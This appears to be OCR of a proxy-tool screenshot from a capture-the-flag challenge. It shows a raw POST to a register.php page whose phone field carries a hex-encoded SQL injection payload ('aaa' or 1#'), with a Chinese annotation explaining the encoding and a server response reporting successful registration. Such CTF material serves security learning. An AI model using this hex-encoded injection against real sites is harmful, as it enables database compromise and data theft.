 Request
Raw Params Headers Hex
POST /register.php HTTP/1.1
Host: 582b3b9a04624b9c8fc28bf27bdf3825e9ab16359d024af1.game.ichunqiu.com
Content-Length: 71
Cache-Control: max-age=0
Origin:
http://582b3b9a04624b9c8fc28bf27bdf3825e9ab16359d024af1.game.ichunqiu.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/68.0.3440.84 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer:
http://582b3b9a04624b9c8fc28bf27bdf3825e9ab16359d024af1.game.ichunqiu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=165618a9bc2572-058ce2cc766cf3-182e1503-100200-165618a9bc34c4;
pgv_pvi=7592209408; pgv_si=s4432900096;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1535014186,1535027531,1535114919
,1535370754; ci_session=99fc523c8bb1f294129d63557f3e5e30ab1963d6;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1535375017;
PHPSESSID=lckoth86l2l9kee24g9b0eq4d5
Connection: close
对应 aaa' or 1# 的16进制
username=test&password=test&phone=0x61616127206f72203123&register=Login
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Mon, 27 Aug 2018 13:08:53 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 72
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
<script>alert("注册成功");window.location.href="index.php";</script>